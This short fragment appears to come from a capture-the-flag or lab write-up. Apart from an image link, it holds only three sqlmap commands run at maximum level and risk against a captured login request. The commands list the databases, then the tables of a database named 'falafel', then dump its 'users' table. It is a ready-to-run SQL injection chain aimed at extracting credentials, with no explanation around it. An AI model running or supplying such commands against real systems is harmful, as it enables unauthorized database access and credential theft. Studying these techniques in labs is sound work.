 sqlmap -r login.txt --batch --level 5 --risk 3 --string "Wrong identification" --dbs sqlmap -r login.txt --batch --level 5 --risk 3 --string "Wrong identification" -D falafel --tables sqlmap -r login.txt --batch --level 5 --risk 3 --string "Wrong identification" -D falafel -T users --dump